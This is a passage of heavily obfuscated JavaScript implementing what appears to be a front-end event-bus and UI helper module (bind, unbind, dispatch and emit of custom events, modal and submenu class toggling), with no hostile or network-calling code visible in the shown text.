_0x29ef05={dNIkA:function(_0x5478fb,_0x87b99){return _0x5e6c26.qRUYY(_0x5478fb,_0x87b99)}};function _0x5b1229(_0x2eab44,_0x3fd512,_0x315828,_0xc870d){return _0x3c948a(_0x2eab44-452,_0x3fd512-350,_0x2eab44,_0xc870d- -1229)}function _0x348042(_0x21f2d7,_0xa500b,_0x32c5d9,_0x8a5568){return _0x3c948a(_0x21f2d7-148,_0xa500b-104,_0x32c5d9,_0x8a5568- -1702)}return _0x5e6c26[_0x5b1229(1028,3214,2486,2046)](_0x5e6c26[_0x348042(-1651,-431,-54,-52)],_0x5e6c26.Nzfdy)?_0x5e6c26[_0x5b1229(5027,3281,5150,3820)](_0x5e6c26[_0x5b1229(-1251,-1334,-1206,177)](_0x4d253a,_0x5e6c26[_0x5b1229(-387,983,2094,1250)](_0x2d5e0b,_0x1e635f)),_0x54559c):(_0x5ab17a[_0x5b1229(3715,865,656,2652)][_0x5b1229(2675,4688,4837,4075)](_0x4c4b1d,_0x29ef05[_0x5b1229(1070,768,52,406)](_0x1193be,_0x1cfebe)),_0x5b2060)}function _0x3e10ca(_0x4e42cd,_0x57d02a,_0x1c7d12,_0x555a1c){var _0x3eabc7=_0x5e6c26[_0x59a758(1012,3521,1892,1158)](_0x50e0c5,_0x57d02a,_0x1c7d12);function _0x2e3a61(_0x30710a,_0x4cbb8f,_0x573700,_0x43af07){return _0x4b0756(_0x573700-65,_0x30710a,_0x573700-453,_0x43af07-284)}var _0x29921e=_0x5e6c26[_0x2e3a61(3277,1981,2134,2546)](_0x25f645,_0x57d02a,_0x1c7d12);function _0x59a758(_0x1101fc,_0x32a73f,_0x301f24,_0x361e2f){return _0x4b0756(_0x301f24- -132,_0x1101fc,_0x301f24-14,_0x361e2f-112)}return _0x555a1c?_0x3eabc7<_0x4e42cd&&_0x4e42cd<_0x29921e:_0x5e6c26[_0x59a758(3793,1422,3219,4451)](_0x3eabc7,_0x4e42cd)&&_0x4e42cd<=_0x29921e}function _0x43b199(_0x2b2e65,_0x25760e,_0x576513){var _0x424df=_0x50e0c5(_0x25760e,_0x576513),_0x1bed6c=_0x25f645(_0x25760e,_0x576513);function _0x238dad(_0x108ccd,_0x4d18cc,_0xf46164,_0x50a8dd){return _0x4b0756(_0x50a8dd-626,_0x4d18cc,_0xf46164-65,_0x50a8dd-262)}function _0x5d135d(_0x52d556,_0x236b07,_0x19e448,_0x199b50){return _0x3c948a(_0x52d556-306,_0x236b07-433,_0x199b50,_0x52d556- -1181)}return _0x5e6c26[_0x5d135d(2980,1686,2761,3886)](_0x50e0c5,_0x5e6c26[_0x5d135d(3423,4913,3619,3078)](_0x25f645,_0x424df,_0x2b2e65),_0x1bed6c)}function _0x38c943(_0x2f4ee1){function _0x1fd3cd(_0x1403c1,_0x36b824,_0x30636c,_0x4e9e00){return _0x4b0756(_0x30636c-1390,_0x1403c1,_0x30636c-58,_0x4e9e00-491)}return _0x5e6c26.TQDmz(+_0x5e6c26[_0x1fd3cd(3200,5697,4532,6343)](_0x2f4ee1,-1*-2439+4833+-7272),+_0x5e6c26.fHkSr(_0x2f4ee1,13044+-2174*6))}function _0xf58bd8(_0xab70c2,_0x45b0f6){function _0x258948(_0x37c5e3,_0x54a7af,_0x5a6bc0,_0x364377){return _0x3c948a(_0x37c5e3-289,_0x54a7af-345,_0x5a6bc0,_0x37c5e3- -1454)}function _0x58bbd9(_0x28574d,_0x44c7be,_0x347b76,_0x260672){return _0x4b0756(_0x28574d- -106,_0x260672,_0x347b76-440,_0x260672-453)}if(_0x5e6c26.OyiCT(_0x5e6c26.HxWTJ,_0x5e6c26[_0x58bbd9(778,-441,615,2447)]))return _0x5e6c26[_0x258948(1170,220,3031,2783)](_0x2c9fd3,_0x45b0f6,function(_0x5c6b24){function _0x469a34(_0x532198,_0x31ce8f,_0x2aec9a,_0x16a597){return _0x258948(_0x2aec9a- -431,_0x31ce8f-439,_0x31ce8f,_0x16a597-439)}_0xab70c2=_0xab70c2[_0x469a34(2365,1023,2423,1364)]("%s",""+_0x5c6b24)}),_0xab70c2;_0x32a7b2.destroy()}function _0x41cf5b(_0x502491){function _0x2da000(_0x30dfba,_0x38a526,_0xaf9d4d,_0x467938){return _0x4b0756(_0x467938-60,_0x30dfba,_0xaf9d4d-44,_0x467938-415)}function _0x1fa9bc(_0x1e37c1,_0x538d63,_0x2a2bd4,_0x5a6b36){return _0x4b0756(_0x5a6b36-1578,_0x2a2bd4,_0x2a2bd4-189,_0x5a6b36-202)}return _0x5e6c26[_0x2da000(1266,724,2491,1641)](_0x502491,-4*640+-5170+-18*-430)?_0x5e6c26[_0x1fa9bc(1611,1566,2514,2166)]("0",_0x502491):_0x5e6c26[_0x1fa9bc(361,2617,1625,1422)]("",_0x502491)}var _0x1d7acb={};function _0x5c616c(){function _0x28d633(_0x339c60,_0x138fd4,_0x17de2a,_0x47093a){return _0x3c948a(_0x339c60-349,_0x138fd4-96,_0x339c60,_0x17de2a- -1695)}var _0x38b195={cLXbY:_0x5e6c26.EFqaw,kdeDz:_0x5869e7(1095,3004,3986,2448),GZPlD:function(_0x290de8,_0x12c6db,_0x3ddb3f){function _0x4fed36(_0x30b1a5,_0x4c33c7,_0x26095f,_0x35ab82){return _0x5869e7(_0x30b1a5-254,_0x26095f,_0x26095f-318,_0x4c33c7-1603)}return _0x5e6c26[_0x4fed36(5372,4434,6011,5249)](_0x290de8,_0x12c6db,_0x3ddb3f)},dMGEh:function(_0x269242){return _0x5e6c26.MCmSS(_0x269242)},raVuZ:"NKKvF",AIsGF:function(_0x4ba0df,_0x37149e,_0x5455fb){function _0x268350(_0x16d4af,_0x2c8fa1,_0x3faae3,_0x5f13fd){return _0x5869e7(_0x16d4af-194,_0x5f13fd,_0x3faae3-292,_0x2c8fa1- -33)}return _0x5e6c26[_0x268350(2736,2912,3247,1684)](_0x4ba0df,_0x37149e,_0x5455fb)},kRMMS:function(_0x5e8ed2,_0x44a060){return _0x5e6c26.PxQXB(_0x5e8ed2,_0x44a060)},LYcKf:_0x5e6c26.ZMuqs,LCXeP:function(_0x20a1d0,_0x3b1327,_0x5a8c21,_0xf1a4b2){return _0x5e6c26.lGPoJ(_0x20a1d0,_0x3b1327,_0x5a8c21,_0xf1a4b2)},mKnWb:_0x5869e7(1247,2414,2498,618),eUbYg:_0x5e6c26[_0x28d633(3030,2410,3730,2650)],kirat:_0x28d633(1715,2566,2378,1427),FlMUn:function(_0x303419,_0x2689a9){function _0x1ca67e(_0x7be084,_0x483547,_0x9d4e97,_0x570ebd){return _0x28d633(_0x7be084,_0x483547-54,_0x9d4e97-690,_0x570ebd-136)}return _0x5e6c26[_0x1ca67e(2132,1380,420,-370)](_0x303419,_0x2689a9)},bbYVJ:_0x5e6c26.iZpQX,amITk:_0x5e6c26[_0x5869e7(-1177,-1315,-669,146)],zjYOL:function(_0x300f40,_0x5612b2,_0xebf829,_0x38c80f){return _0x300f40(_0x5612b2,_0xebf829,_0x38c80f)},dBcdd:function(_0x111a23,_0x5e1444){function _0x26494c(_0x4d8d40,_0xe17444,_0x30714e,_0x2cbd37){return _0x28d633(_0x30714e,_0xe17444-124,_0x4d8d40-1407,_0x2cbd37-137)}return _0x5e6c26[_0x26494c(1740,1571,275,2983)](_0x111a23,_0x5e1444)},BbDzg:function(_0x481976,_0xec3710){return _0x481976==_0xec3710},IRYfU:function(_0x552f35,_0x4efa4e){return _0x552f35!==_0x4efa4e},wdatS:_0x5869e7(410,3149,545,1848),YHrmp:_0x5e6c26[_0x28d633(2062,-496,792,1836)]},_0x3f2f81=[];function _0x5869e7(_0x55e4a4,_0x4e7743,_0x21d4ad,_0x5d3fe8){return _0x4b0756(_0x5d3fe8- -4,_0x4e7743,_0x21d4ad-412,_0x5d3fe8-138)}function _0x1a04cd(_0x445516,_0x5aa8e7,_0x49e6c7){var _0x2bd2b7={plQzt:function(_0x5d9650){return _0x38b195.dMGEh(_0x5d9650)}};function _0x42d6a7(_0x183123,_0x13f348,_0x5ad124,_0xe505d5){return _0x28d633(_0x13f348,_0x13f348-489,_0xe505d5-306,_0xe505d5-401)}_0x38b195.raVuZ!==_0x38b195.raVuZ?_0x2bd2b7[_0x42d6a7(1376,3071,858,1799)](_0x12188d):_0x38b195.AIsGF(_0x2c9fd3,_0x445516,function(_0x3abf1c){var _0x332709={};_0x332709[_0x24a5b7(700,-317,1573,2607)]=_0x38b195[_0x535195(2209,1127,2922,1818)];function _0x535195(_0x1f3fdf,_0x535533,_0x25bd1c,_0x3218cb){return _0x42d6a7(_0x1f3fdf-345,_0x3218cb,_0x25bd1c-346,_0x1f3fdf-149)}_0x332709[_0x24a5b7(2225,1257,2018,2850)]=_0x38b195[_0x535195(3475,3772,2166,2955)];var _0x2483c6=_0x332709;function _0x24a5b7(_0x2fbe74,_0x20e33f,_0x8db52e,_0x349171){return _0x42d6a7(_0x2fbe74-69,_0x349171,_0x8db52e-126,_0x8db52e-1194)}_0x3abf1c&&_0x38b195[_0x24a5b7(4617,5381,5036,5972)](_0x2c9fd3,_0x5aa8e7,function(_0x499527){function _0x40331(_0xe8fdba,_0x50e885,_0x53ea05,_0x3ed929){return _0x535195(_0xe8fdba-164,_0x50e885-350,_0x53ea05-295,_0x53ea05)}_0x499527[_0x40331(4328,2896,6082,5083)](" ").forEach(function(_0x278e9f){function _0x569d86(_0x358d69,_0x181426,_0x35b87e,_0x151056){return _0x40331(_0x181426- -112,_0x181426-374,_0x35b87e,_0x151056-311)}var _0x38b407={};_0x38b407[_0x569d86(4560,3806,2495,2514)]=_0x2483c6[_0x569d86(1936,580,-1338,1297)];function _0x123bc(_0x542700,_0x242c88,_0x497c31,_0x1a7686){return _0x40331(_0x1a7686- -430,_0x242c88-29,_0x242c88,_0x1a7686-471)}_0x38b407[_0x569d86(3900,2006,3636,2897)]=_0x123bc(2440,560,2855,1765)+"ng";var _0xb7a01b=_0x38b407;if(_0x2483c6.ylqbg!=="xHxHb")_0x5f195a[_0x569d86(2946,3783,5781,4250)+_0x569d86(1658,1462,2650,1937)](_0xb7a01b[_0x569d86(3014,3806,3241,5446)]),_0x2d63b9[_0x569d86(-69,1655,7,2576)].remove(_0xb7a01b[_0x123bc(1809,987,154,1688)]);else{var _0x387deb=_0x278e9f[_0x123bc(5135,5146,2022,3898)](".");_0x49e6c7(_0x3abf1c,_0x387deb[-2179+1*7261+-5082],_0x387deb[-719*2+2093+-654])}})})})}return{bind:function(_0x641ae5,_0x511ab8,_0x3f4866,_0x2a2302){var _0x1228ff={QlVPe:function(_0x2a31ca,_0x6b78f6){return _0x38b195.kRMMS(_0x2a31ca,_0x6b78f6)},sOfnw:_0x13f404(-1927,-308,-922,-518)+_0x13f404(323,-179,875,-1416)+_0x367d57(3591,2906,3607,3197)+_0x13f404(1453,2485,2411,4212),alxMF:_0x367d57(-528,133,1094,818),YrQYd:_0x38b195[_0x367d57(2446,3597,3035,2032)],QaWny:function(_0x25236c,_0x3cfa8f){return _0x25236c in _0x3cfa8f},fUVcZ:_0x367d57(3688,1161,2305,939)+_0x367d57(4933,3762,3579,3924)};function _0x13f404(_0x1f2421,_0xf45fa5,_0x217460,_0x23358e){return _0x5869e7(_0x1f2421-155,_0x23358e,_0x217460-343,_0xf45fa5-18)}function _0x367d57(_0x5c4f62,_0x997fa5,_0x5f3fe6,_0x55333a){return _0x28d633(_0x5c4f62,_0x997fa5-209,_0x5f3fe6- -70,_0x55333a-358)}_0x38b195[_0x367d57(1651,-472,368,-539)](_0x1a04cd,_0x641ae5,_0x511ab8,function(_0x10866b,_0x412fa0,_0xd47f7c){function _0x1e95b7(_0x3b3116,_0x56d174,_0x120ab3,_0xcfc642){return _0x13f404(_0x3b3116-195,_0x3b3116-1223,_0x120ab3-51,_0x120ab3)}function _0x334a65(_0xb378f3,_0xe2921d,_0x38ba85,_0x3bd781){return _0x13f404(_0xb378f3-239,_0xe2921d-1006,_0x38ba85-429,_0x38ba85)}if(_0x1228ff[_0x1e95b7(3910,3710,2553,5486)]===_0x1228ff[_0x334a65(2398,2428,2682,3139)])_0x3a06e8.classList[_0x334a65(4149,2988,1581,3881)](_0x1e95b7(915,2076,366,2097)+"y__progres"+_0x334a65(3790,2316,3285,3799)+"tive"),_0x1228ff[_0x1e95b7(1516,3026,1427,480)](_0x5b9cb9,this[_0x334a65(3618,2710,3891,2495)+"x"])&&_0x225dbf.classList.add(_0x1228ff[_0x334a65(2972,1106,244,-456)]);else{var _0x19c093=_0x1228ff[_0x1e95b7(1288,712,1069,614)](_0x1228ff.fUVcZ,_0x10866b),_0x490a3=_0x19c093?_0x10866b[_0x334a65(4195,4430,5842,5463)+_0x1e95b7(4823,5310,6348,3973)][_0x334a65(3577,3276,3578,1584)](_0x10866b,_0x412fa0,_0x3f4866,_0x2a2302):_0x10866b[_0x334a65(5429,4470,4932,5314)+"ener"].bind(_0x10866b,_0x3f4866);_0x19c093?_0x10866b[_0x334a65(1910,3321,4398,1863)+"stener"](_0x412fa0,_0x3f4866,_0x2a2302):_0x10866b.addListener(_0x3f4866),_0x3f2f81[_0x334a65(3094,3132,1765,4639)]([_0x10866b,_0x412fa0,_0xd47f7c,_0x3f4866,_0x490a3])}})},unbind:function(_0x43a90e,_0xfd8573,_0x25c13e){function _0x478073(_0x5f164c,_0x2212db,_0x12ceef,_0x23dd19){return _0x28d633(_0x12ceef,_0x2212db-313,_0x23dd19-920,_0x23dd19-424)}function _0x27086e(_0x56209a,_0x5a6a0e,_0x2a1ab6,_0xa93407){return _0x5869e7(_0x56209a-35,_0x2a1ab6,_0x2a1ab6-9,_0x5a6a0e- -7)}var _0x2ceaef={sHtXF:_0x38b195[_0x27086e(2466,2261,3058,3232)],zDvwk:function(_0x1d0d8e,_0xbad990){function _0x2e9ed6(_0x5f0330,_0x418ee9,_0x35da24,_0xd94acf){return _0x27086e(_0x5f0330-213,_0x5f0330-343,_0xd94acf,_0xd94acf-398)}return _0x38b195[_0x2e9ed6(1096,1399,1898,713)](_0x1d0d8e,_0xbad990)},AuHXb:_0x38b195[_0x27086e(-1136,-127,-868,783)]};_0x38b195[_0x478073(3241,221,495,1758)]("UTlsF",_0x38b195[_0x27086e(2913,2945,4844,4924)])?_0x38b195.zjYOL(_0x1a04cd,_0x43a90e,_0xfd8573,function(_0x590d3d,_0x2d3640,_0x41c3d1){var _0x3aa8bc={qXlsh:_0x2ceaef[_0x39d990(5230,2733,3661,3405)],pQrph:function(_0x27b657,_0x2748cc){function _0x37dc2b(_0x12b8ab,_0x159891,_0x4359df,_0x40860d){return _0x39d990(_0x12b8ab-436,_0x4359df,_0x40860d- -1024,_0x40860d-50)}return _0x2ceaef[_0x37dc2b(2374,3907,4225,2662)](_0x27b657,_0x2748cc)},YbxFO:_0x2ceaef[_0x14b02b(1036,4006,1954,2767)],GvPBa:function(_0x36f593,_0x303d03){return _0x36f593!==_0x303d03}};function _0x39d990(_0x21d70a,_0x56aabb,_0x18a923,_0x2e0268){return _0x478073(_0x21d70a-417,_0x56aabb-46,_0x56aabb,_0x18a923-329)}function _0x14b02b(_0x35566f,_0x3cbb5f,_0x47196a,_0x5b386f){return _0x27086e(_0x35566f-67,_0x5b386f-1017,_0x3cbb5f,_0x5b386f-318)}_0x3f2f81=_0x3f2f81[_0x14b02b(3411,3244,2745,4571)](function(_0x20b343){var _0x22e668={};function _0x5b2294(_0x114a57,_0x2ecd90,_0x583685,_0x2fab67){return _0x14b02b(_0x114a57-66,_0x114a57,_0x583685-461,_0x583685- -576)}_0x22e668[_0x1bb234(2374,3221,5053,2830)]=_0x3aa8bc[_0x5b2294(4200,5014,3292,5286)];var _0x2bf6e8=_0x22e668;function _0x1bb234(_0xacc105,_0x48e3fa,_0x352ba0,_0x476e56){return _0x14b02b(_0xacc105-204,_0x352ba0,_0x352ba0-290,_0x48e3fa-115)}if(_0x3aa8bc[_0x5b2294(-139,2140,864,1751)](_0x1bb234(89,1218,262,-201),_0x3aa8bc.YbxFO))return _0x3aa8bc[_0x1bb234(2042,1555,1530,1462)](_0x20b343[1*-8948+-1697+-10645*-1],_0x590d3d)||_0x3aa8bc.GvPBa(_0x20b343[13153+-1096*12],_0x2d3640)||_0x3aa8bc.GvPBa(_0x20b343[4797+1*5653+-10448],_0x41c3d1)||!!_0x25c13e&&_0x20b343[1355*-1+-2384+-2*-1871]!==_0x25c13e||(_0x20b343[-1*-5784+7321+4367*-3](),!1);_0xde214d[_0x1bb234(4967,3422,4943,5239)+_0x1bb234(5604,4696,4918,4569)](_0x2bf6e8[_0x1bb234(5253,3221,4957,2918)],this.openModal.bind(this))})}):(_0x4b6235["querySelec"+_0x27086e(-339,610,2155,260)](_0x38b195[_0x478073(3562,2485,1764,3380)])[_0x27086e(4284,3579,2330,3759)]=!0,_0xecf6e0[_0x478073(2603,1484,51,2068)][_0x27086e(3178,2150,1144,838)](_0x38b195[_0x27086e(943,1050,1815,1222)]))},dispatch:function(_0x41a7c9,_0x213ea9,_0x3c3b54){function _0x2b931e(_0x1f903b,_0xeaf4d2,_0x3768a8,_0x153dff){return _0x28d633(_0x1f903b,_0xeaf4d2-488,_0xeaf4d2- -275,_0x153dff-268)}function _0x3573da(_0xc02363,_0x28b0f8,_0x1df919,_0x4cd7b0){return _0x5869e7(_0xc02363-394,_0xc02363,_0x1df919-63,_0x1df919- -70)}var _0x18b6fc;if(_0x38b195[_0x3573da(1483,3222,2199,3905)](typeof CustomEvent,_0x3573da(1035,1204,2784,3700))){var _0x559f87={};_0x559f87.bubbles=!0,_0x559f87[_0x3573da(3051,2492,2139,2552)]=_0x3c3b54,_0x18b6fc=new CustomEvent(_0x213ea9,_0x559f87)}else _0x38b195[_0x3573da(2317,-239,881,2130)](_0x2b931e(1040,-245,-472,678),_0x38b195[_0x2b931e(122,326,-90,893)])?(_0x18b6fc=document.createEvent(_0x38b195.YHrmp))[_0x2b931e(3675,2598,3608,613)+_0x2b931e(-1615,-203,-1599,1703)](_0x213ea9,!0,!1,_0x3c3b54):(_0x38b195.zjYOL(_0x12b915,_0x2fcafb,_0x378db7,_0x280e69),_0x156665?(_0x413246(_0x2ecde5,_0x118c7f),_0x5e16b9[_0x2b931e(2635,2768,2450,4199)]()):(_0x38b195[_0x2b931e(2328,2354,3530,1618)](_0x55fd17,_0x1103b3),_0x539f05[_0x3573da(3292,3956,2839,1682)]()));return _0x41a7c9[_0x2b931e(2534,1708,2402,3286)+_0x3573da(2684,2466,3037,3641)](_0x18b6fc),_0x18b6fc},destroy:function(){function _0xd732f0(_0x423eb0,_0x2c2473,_0x1455b6,_0x1e46c9){return _0x5869e7(_0x423eb0-346,_0x1e46c9,_0x1455b6-80,_0x423eb0-12)}_0x3f2f81[_0xd732f0(2183,2907,2046,3265)](function(_0x53a26e){_0x53a26e[4]()}),_0x5e6c26.hhEyN(_0x2f2106,_0x3f2f81)}}}var _0x52061f=_0x3c948a(5395,3903,5093,3544),_0xbbc54f=_0x5e6c26[_0x4b0756(3357,5328,5058,3283)],_0x56feeb=_0x5e6c26[_0x4b0756(1880,533,3531,2014)],_0x752d4a=_0x5e6c26[_0x3c948a(2143,2917,4748,3893)],_0x411485=_0x5e6c26[_0x4b0756(1027,873,2389,338)],_0x211a30=_0x5e6c26.eVRxX,_0x4f7ceb=_0x5e6c26[_0x3c948a(1598,1690,4051,3146)],_0x5e7201=_0x5e6c26[_0x4b0756(1182,2311,-281,1725)],_0x5c58a2=_0x5e6c26[_0x4b0756(171,2005,1660,-1810)],_0x10dde8=_0x5e6c26.fewJI,_0xe3ce98=_0x5e6c26[_0x4b0756(2594,1420,2344,2447)],_0x240a2f=_0x5e6c26[_0x3c948a(5050,5177,3219,4113)],_0x2c38e8=_0x4b0756(1517,1386,2591,2874)+":mounted",_0x4d2e6e=_0x3c948a(4613,3272,4835,5138)+_0x4b0756(3084,4316,2108,2119),_0xf7d0d5=_0x5e6c26[_0x4b0756(1065,2254,1019,2490)],_0x48570c=_0x3c948a(3318,3001,5405,4160)+_0x3c948a(4060,4224,1070,3026);function _0x37d20e(_0x2be6d8){var _0x5f1fd9={GyKbL:_0x5e6c26[_0x48071a(-1029,1195,1653,724)],vpxZe:_0x5e6c26[_0x48071a(-678,-24,-901,-203)],kgxhN:function(_0x5e8e7d,_0x1e88b6){function _0x2f5d70(_0x55e99c,_0x266db0,_0x520de5,_0xf9db1d){return _0x10e640(_0xf9db1d,_0x266db0-346,_0x520de5- -437,_0xf9db1d-345)}return _0x5e6c26[_0x2f5d70(2401,-895,963,1766)](_0x5e8e7d,_0x1e88b6)},stYQw:_0x5e6c26[_0x48071a(927,-338,-627,-322)],gIWYZ:_0x5e6c26[_0x10e640(2949,2873,2488,1500)],cyLYY:function(_0x20a979,_0x3a7721){function _0x1f1fdd(_0x6305cd,_0x2fde38,_0x23c98b,_0xb38953){return _0x48071a(_0x6305cd-70,_0x2fde38-452,_0x2fde38,_0x6305cd- -34)}return _0x5e6c26[_0x1f1fdd(1909,212,814,1150)](_0x20a979,_0x3a7721)},CSpgm:function(_0x27c8ca,_0x26fcf8){function _0x318bbb(_0x5ae69c,_0x299303,_0x2cf45d,_0x3c7836){return _0x10e640(_0x5ae69c,_0x299303-312,_0x3c7836- -55,_0x3c7836-183)}return _0x5e6c26[_0x318bbb(1826,4765,3630,3630)](_0x27c8ca,_0x26fcf8)}},_0x25d148=_0x2be6d8?_0x2be6d8[_0x48071a(1629,3901,1474,1952)][_0x10e640(3142,2861,4844,2839)]:document[_0x10e640(4056,3303,3506,1673)+_0x48071a(2778,477,382,2125)+"nt"](),_0x7827f0=_0x5e6c26[_0x48071a(-965,-1345,1720,-169)](_0x5c616c);_0x2be6d8&&(_0x5e6c26[_0x10e640(2036,5435,4005,5525)](_0x5e6c26.xYFUy,_0x5e6c26.QzERj)?_0x2be6d8.event.on(_0x240a2f,_0x7827f0[_0x10e640(5258,6059,4971,3626)]):(_0x2bb3af=!1,_0x4cb1a3.classList[_0x48071a(63,683,1931,2081)](_0x10e640(3750,5063,3943,4298)+_0x48071a(480,-83,2492,1841)),_0x30c75e&&_0x41ff84[_0x10e640(4371,1116,2818,1302)][_0x48071a(397,652,2773,1888)](_0x5f1fd9[_0x10e640(3548,5250,3267,3517)])));function _0x10e640(_0x36c40c,_0x3a0d4e,_0x19cdbc,_0x4a1f15){return _0x4b0756(_0x19cdbc-1744,_0x36c40c,_0x19cdbc-205,_0x4a1f15-412)}function _0x48071a(_0x4c98af,_0x26008e,_0x2a9d9f,_0x4cf4b9){return _0x3c948a(_0x4c98af-422,_0x26008e-158,_0x2a9d9f,_0x4cf4b9- -1849)}return _0x141a69(_0x7827f0,{bus:_0x25d148,on:function(_0x4cbb17,_0x592760){function _0x3ae79b(_0xf774e6,_0x1c36e5,_0x75b296,_0x3d9dc4){return _0x48071a(_0xf774e6-454,_0x1c36e5-2,_0x1c36e5,_0xf774e6- -51)}var _0xd135af={GURmf:_0x5f1fd9.vpxZe,kgjhz:function(_0x4ca02f,_0x3d91e0){function _0x1f8d10(_0x1b4161,_0x4d03c8,_0x3e8ab3,_0x4ecadb){return _0x1d57(_0x3e8ab3-521,_0x4ecadb)}return _0x5f1fd9[_0x1f8d10(5605,2861,3718,3216)](_0x4ca02f,_0x3d91e0)},IZucg:_0x5f1fd9.stYQw,OBuly:_0x5f1fd9[_0x3ae79b(-517,-281,933,-1719)],yYIoU:function(_0x35945d,_0x43fccc){function _0x58f628(_0x46a376,_0x2a7c36,_0x20ceb2,_0x28d664){return _0x3ae79b(_0x46a376-1867,_0x28d664,_0x20ceb2-97,_0x28d664-354)}return _0x5f1fd9[_0x58f628(3405,1833,3532,3176)](_0x35945d,_0x43fccc)}};function _0x2f66f7(_0x1a1ec0,_0xbe0bac,_0x160ba3,_0x950426){return _0x10e640(_0x1a1ec0,_0xbe0bac-403,_0x950426- -1915,_0x950426-25)}_0x7827f0.bind(_0x25d148,_0x5f1fd9[_0x3ae79b(2234,616,3115,4060)](_0x328b84,_0x4cbb17).join(" "),function(_0x3f8c4e){function _0x2b4aef(_0x489bd3,_0xac2b43,_0x25b884,_0x1a7eb1){return _0x2f66f7(_0x489bd3,_0xac2b43-74,_0x25b884-409,_0x1a7eb1-1348)}function _0x294aae(_0x21479f,_0x3d3e86,_0x5580e7,_0x53f051){return _0x2f66f7(_0x53f051,_0x3d3e86-169,_0x5580e7-62,_0x5580e7-422)}_0xd135af[_0x294aae(1044,4382,2472,2038)](_0xd135af[_0x2b4aef(4992,2534,4046,3601)],_0xd135af[_0x2b4aef(3127,2865,1915,3549)])?_0x592760[_0x294aae(2097,4545,3786,4720)](_0x592760,_0xd135af[_0x2b4aef(3410,4776,2113,3927)](_0x4421e8,_0x3f8c4e[_0x294aae(2711,3128,2464,3241)])?_0x3f8c4e[_0x294aae(2431,4479,2464,1674)]:[]):_0x1be234===this[_0x2b4aef(4974,6018,4166,4651)+"sToggle"]?this[_0x294aae(2246,2214,3357,4141)+_0x294aae(1901,1885,1986,3453)](_0x227803,this[_0x294aae(3312,5070,3725,2884)+_0x2b4aef(1615,2055,1965,3627)]["querySelec"+_0x294aae(1202,749,872,434)](_0xd135af[_0x2b4aef(2218,3029,3838,3372)])):this.closeSubmenu(_0x5e9b9f)})},off:_0x5e6c26[_0x48071a(202,2645,2958,937)](_0x54ccae,_0x7827f0[_0x10e640(3107,3656,2346,4366)],_0x25d148),emit:function(_0x297d09){function _0xa9a587(_0x4c794d,_0x35f741,_0x42c115,_0x2058ba){return _0x48071a(_0x4c794d-124,_0x35f741-298,_0x42c115,_0x2058ba-758)}_0x7827f0.dispatch(_0x25d148,_0x297d09,_0x5e6c26[_0xa9a587(4621,6107,5963,4280)](_0x30eabc,arguments,-321*1+-9889+10211))}})}function _0x35d4f6(_0x4cace9,_0x2b0a24,_0x41d133,_0x4d49e3){var _0x267c15={aQLAB:"Aiqth",oSzmm:function(_0x3b0d17,_0x3d09ca){function _0x472c0e(_0x3c2ef5,_0x1f951e,_0x783747,_0x251862){return _0x1d57(_0x251862- -765,_0x1f951e)}return _0x5e6c26[_0x472c0e(2300,3511,1430,3197)](_0x3b0d17,_0x3d09ca)},dOcHa:_0x5e6c26[_0x5f4509(3038,2238,1710,3400)],jzIwB:_0x5e6c26.wpaMz,RYzwo:function(_0x5ab6f7,_0xc441e8){function _0x252524(_0x5cf8f6,_0x5ede11,_0x57f120,_0x2d3dd5){return _0x5f4509(_0x5ede11,_0x2d3dd5-314,_0x57f120-174,_0x2d3dd5-371)}return _0x5e6c26[_0x252524(4466,6487,4341,4898)](_0x5ab6f7,_0xc441e8)},upLHD:function(_0x39767f){return _0x39767f()},TxKwU:function(_0x1b2337,_0xcbf4da){function _0x590d30(_0x5ef275,_0x1fb731,_0x5db986,_0x4cba1c){return _0x5f4509(_0x1fb731,_0x5db986-402,_0x5db986-114,_0x4cba1c-115)}return _0x5e6c26[_0x590d30(5914,4310,4988,6679)](_0x1b2337,_0xcbf4da)},FxOGN:function(_0x32663f,_0x22ca5e){function _0x582426(_0x1c66aa,_0xe14781,_0x566564,_0x1e1502){return _0x5f4509(_0xe14781,_0x1e1502- -1227,_0x566564-367,_0x1e1502-395)}return _0x5e6c26[_0x582426(1255,1130,-856,902)](_0x32663f,_0x22ca5e)}},_0x2319d2;function _0x5f4509(_0x2447db,_0xe59bfa,_0x5f92e6,_0x13286d){return _0x3c948a(_0x2447db-423,_0xe59bfa-177,_0x2447db,_0xe59bfa- -471)}var _0x2177c8,_0x10d57a=Date.now,_0x4b633e=0,_0x39e17e=!0,_0x9071e6=-2998+1690*-1+4688;function _0x153d93(){function _0x4a3c53(_0xc62cf7,_0xad1c6f,_0x3a9df4,_0x41dab8){return _0x5f4509(_0xc62cf7,_0xad1c6f- -724,_0x3a9df4-270,_0x41dab8-335)}var _0x1091af={KhgUr:function(_0x161452,_0x2eeea0){function _0x5d0051(_0x1f1296,_0x2fa1d1,_0x32bc4c,_0x521cbf){return _0x1d57(_0x521cbf-369,_0x1f1296)}return _0x5e6c26[_0x5d0051(1496,1868,1598,803)](_0x161452,_0x2eeea0)},SQUYL:function(_0x1d5122,_0x313f93){return _0x1d5122(_0x313f93)},bQpUM:function(_0x2e1773,_0x24912e){return _0x2e1773(_0x24912e)},BdClz:_0x5e6c26.oStKz,dfglq:function(_0x3e1873,_0x5de8cd){function _0x58e08b(_0x3149d8,_0x26d540,_0x462a6c,_0x59ad63){return _0x1d57(_0x3149d8- -286,_0x26d540)}return _0x5e6c26[_0x58e08b(923,2605,125,-50)](_0x3e1873,_0x5de8cd)},UQOLf:function(_0x27ed9a,_0x330c4f){function _0x4d9d1e(_0x447593,_0x4af49f,_0x78f2af,_0xf0edf8){return _0x1d57(_0x447593- -819,_0x4af49f)}return _0x5e6c26[_0x4d9d1e(482,-176,-589,454)](_0x27ed9a,_0x330c4f)},vLNws:function(_0x4e4550){return _0x5e6c26.BAyHd(_0x4e4550)}};function _0x14ffb7(_0x5aecfe,_0x1eb839,_0x1a4450,_0xa4c170){return 